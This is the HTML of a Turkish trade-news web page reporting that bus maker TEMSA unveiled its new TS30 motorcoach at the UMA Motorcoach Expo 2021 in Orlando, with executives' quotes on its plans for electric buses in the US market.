.td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Ftemsa-uma-motorcoach-expoda-yeni-ts30u-tanitti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TEMSA%2C+UMA+Motorcoach+Expo%E2%80%99da+Yeni+TS30%E2%80%99u+Tan%C4%B1tt%C4%B1&url=https%3A%2F%2Fticariturk.com%2Ftemsa-uma-motorcoach-expoda-yeni-ts30u-tanitti%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/&amp;media=https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg&description=TEMSA%2C+UMA+Motorcoach+Expo%E2%80%99da+Yeni+TS30%E2%80%99u+Tan%C4%B1tt%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TEMSA%2C+UMA+Motorcoach+Expo%E2%80%99da+Yeni+TS30%E2%80%99u+Tan%C4%B1tt%C4%B1 %0A%0A https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2021/04/UMA1-696x464.jpg" srcset="https://ticariturk.com/wp-content/uploads/2021/04/UMA1-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-2048x1365.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="UMA_temsa_otobus"/></a></div><p><strong>Şehirlerarası otobüs segmentinde, dünyanın en önemli fuarları arasında gösterilen ABD’nin Orlando kentinde düzenlenen UMA fuarında TEMSA, yeni TS30 model aracını tanıttı. Bugün ABD yollarında bulunan 1.000’i aşkın aracıyla pazarın en büyük oyuncuları arasında yer alan TEMSA, yakın zamanda geliştirdiği elektrikli araçlarını da ABD’nin farklı bölgelerinde yollarda taşımayı hedefliyor.  </strong></p><p>2010 yılından bu yana ABD pazarındaki iddiasını sürdüren lider otobüs üreticilerinden TEMSA, bölgedeki başarı hikayesini ara vermeden sürdürüyor. Son olarak, şehirlerarası otobüs segmentinde en prestijli organizasyonlar arasında gösterilen ve dünyanın dört bir yanından sektör profesyonelini Florida’nın Orlando şehrinde bir araya getiren UMA Motorcoach EXPO 2021’e katılan <strong>TEMSA</strong>, teknoloji, tasarım ve inovasyon şovuna imza attı. Fuarda tek araç sergileyen TEMSA, yeni TS30 model otobüsü ile tüm katılımcıların ilgi ve beğenisini toplamayı başardı.</p><p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1812" src="http://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-1024x768.jpg" alt="" width="696" height="522" srcset="https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-1024x768.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-300x225.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-768x576.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-1536x1152.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-696x522.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-1068x801.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-1920x1440.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-560x420.jpg 560w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-80x60.jpg 80w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-265x198.jpg 265w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><h2><strong>ELEKTRİKLİ ARAÇLAR YOLDA</strong></h2><p>15 binden fazla aracıyla, 66 ülkede boy gösteren <strong>TEMSA</strong>, ABD’deki konumunu her geçen gün güçlendiriyor. 2010 yılında ABD pazarına giren TEMSA, faaliyetlerine 2018 yılında kurulan TEMSA North America (TNA) şirketi vasıtasıyla gerçekleştirmeye devam ediyor. Bugün faaliyet gösterdiği segmentlerde yüzde 10’luk bir pazar payına erişerek sektörün en önemli oyuncularından biri olmayı başaran TEMSA, “Otomotiv odaklı bir teknoloji şirketi” olarak ABD’de 1.000’i aşkın aracıyla boy gösteriyor. Kuzey Amerika pazarını gelecekteki büyüme motorlarından biri olarak gören şirket, yakın zamanda bu pazara özel olarak geliştirdiği TS45 Elektrikli Otobüsü Silikon Vadisi başta olmak üzere ABD’nin farklı bölgelerinde yollarda taşımayı hedefliyor.</p><p><img decoding="async" class="aligncenter size-large wp-image-1811" src="http://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-1024x683.jpg" alt="" width="696" height="464" srcset="https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-2048x1365.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/04/TEMSA_UMA-2021-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><h3><strong>KUZEY AMERİKA BÜYÜMENİN MOTORU OLACAK</strong></h3><p>Konuya ilişkin açıklamada bulunan <strong>TEMSA CEO’su Tolga Kaan Doğancıoğlu,</strong> “ABD gibi zorlu bir pazarda başarılı bir noktaya gelmek bizler için gurur verici. Öte yandan önümüzdeki sürece yönelik yeni hedefler belirlememizde de önemli etken. Bu zamana kadar pazarı doğru okumanın ve ihtiyaçları doğru şekilde belirlemenin katkısıyla büyük başarılara imza attık. Yakın zamanda tüm teknolojisiyle kendi ürettiğimiz elektrikli araçlarımız Silikon Vadisi başta olmak üzere ABD’nin farklı bölgelerinde yollarda olacak. Önümüzdeki dönemde yeni ortak şirketimiz PPF ve Skoda Transportation’ın da gücüyle özellikle Kuzey Amerika pazarında daha büyük başarı hikayeleri yazmayı hedefliyoruz” diye konuştu.</p><p><img decoding="async" class="aligncenter size-large wp-image-1813" src="http://ticariturk.com/wp-content/uploads/2021/04/UMA1-1024x683.jpg" alt="" width="696" height="464" srcset="https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-2048x1365.jpg 2048w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" /></p><h4><strong>YENİ TS30 BÜYÜK BEĞENİ TOPLADI</strong></h4><p><strong>TEMSA North America Ülke Direktörü Fatih Kozan ise</strong>, UMA’nın 50. yılı olduğuna dikkat çekerek şöyle devam etti: “Her yıl olduğu gibi bu yıl da fuarda tasarım ve teknolojiyi buluşturduğumuz yenilikçi bir ürünümüzle yerimizi aldık. TS30 aracımız, seyahat/motorcoach segmentinde daha önce olmayan high-end bir ürün olarak, pazarda yüksek kalite standartlarında hizmet veren taşıma şirketlerinin daima bir numaralı tercihi oldu. Yeni donanımlarla zenginleştirdiğimiz modelimiz ise tüm operatörlerin beğenisini kazandı. Sağlamlığı ve düşük operasyon maliyeti ile öne çıkan yeni ürünümüz ile pazarda satış adetlerimizi daha da yukarıya taşıyacağımıza inanıyoruz.&#8221;</p><p>&nbsp;</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Ftemsa-uma-motorcoach-expoda-yeni-ts30u-tanitti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TEMSA%2C+UMA+Motorcoach+Expo%E2%80%99da+Yeni+TS30%E2%80%99u+Tan%C4%B1tt%C4%B1&url=https%3A%2F%2Fticariturk.com%2Ftemsa-uma-motorcoach-expoda-yeni-ts30u-tanitti%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/&amp;media=https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg&description=TEMSA%2C+UMA+Motorcoach+Expo%E2%80%99da+Yeni+TS30%E2%80%99u+Tan%C4%B1tt%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TEMSA%2C+UMA+Motorcoach+Expo%E2%80%99da+Yeni+TS30%E2%80%99u+Tan%C4%B1tt%C4%B1 %0A%0A https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/karsandan-ukraynaya-150-adet-jest-ve-atak/">Karsan’dan Ukrayna’ya  150 Adet Jest ve Atak</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/brisanin-yolculugun-onculeri-acik-inovasyon-programi-2021-finalistleri-aciklandi/">Brisa’nın “Yolculuğun Öncüleri” Açık İnovasyon Programı 2021 Finalistleri Açıklandı</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768317958 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2021-04-26T09:52:33+00:00"><meta itemprop="dateModified" content="2021-04-26T09:52:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2021/04/UMA1-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1810,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "203";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "68";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-turkiyedeki-ilk-cift-katli-otobus-teslimatini-turgutreis-group-turizme-yapti/"  rel="bookmark" class="td-image-wrap " title="MAN, Türkiye’deki ilk çift katlı  otobüs teslimatını Turgutreis Group Turizm’e yaptı" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN, Türkiye’deki ilk çift katlı  otobüs teslimatını Turgutreis Group Turizm’e yaptı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/05/man-turkiyedeki-ilk-cift-hikaye-otobus-teslimatini-turgutreis-group-turizme-yapti-174608-20250529-218x150.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-turkiyedeki-ilk-cift-katli-otobus-teslimatini-turgutreis-group-turizme-yapti/"  rel="bookmark" title="MAN, Türkiye’deki ilk çift katlı  otobüs teslimatını Turgutreis Group Turizm’e yaptı">MAN, Türkiye’deki ilk çift katlı  otobüs teslimatını Turgutreis Group Turizm’e yaptı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='1810' id='comment_post_ID' />
